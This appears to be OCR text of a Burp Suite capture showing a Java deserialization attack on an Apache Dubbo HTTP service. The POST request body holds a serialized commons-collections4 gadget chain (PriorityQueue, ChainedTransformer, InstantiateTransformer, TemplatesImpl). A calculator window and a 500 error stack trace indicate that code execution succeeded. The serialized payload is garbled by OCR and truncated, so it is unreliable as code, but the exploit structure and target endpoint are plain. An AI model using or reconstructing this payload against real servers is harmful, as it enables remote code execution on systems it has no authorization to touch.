 1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.186.1:8080 ?
Request
Raw Params Headers Hex
POST /org.apache.dubbo.samples.http.api.DemoService HTTP/1.1
Host: 192.168.186.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 3536
sr java.util.PriorityQueue 0 ? I sizeL
comparatort Ljava/util/Comparator;xp srBorg.apache.comm
rs.TransformingComparator/ + L
decoratedq~ L transformert-Lorg/apache/commons/collectio
apache.commons.collections4.comparators.ComparableComp
rg.apache.commons.collections4.functors.ChainedTransforme
iTransformerst.[Lorg/apache/commons/collections4/Transform
mons.collections4.Transformer;9 : ? xp sr<org.apac
nctors.ConstantTransformerXv L
iConstantt Ljava/lang/Object;xpvr7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilt
erxpsr?org.apache.commons.collections4.functors.InstantiateTransformer4 ;
[ iArgst [Ljava/lang/Object;[ iParamTypest [Ljava/lang/Class;xpur [Ljava.lang.Object;
X s)l xp sr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO n 3 I _indentNumberI _transletIndex[
_bytecodest [[B[ _classq~ L _namet Ljava/lang/String;L _outputPropertiest Ljava/
util/Properties;xp ur [[BK gg 7 xp ur [B T xp 29
? < + > Type a search term 0 matches
Done
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Fri, 04 Sep 2020 10:08:16 GMT
Connection: close
Content-Length: 9312
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;}
a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 –
Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b> org.apache.commons.collections4.FunctorException:
InstantiateTransformer: Constructor threw an exception</p><p><b>Description</b> The server
encountered an unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>javax.servlet.ServletException:
org.apache.commons.collections4.FunctorException: InstantiateTransformer: Constructor threw an
exception
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:218)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:790)
? < + > Type a search term 0 matches
9,468 bytes | 13 millis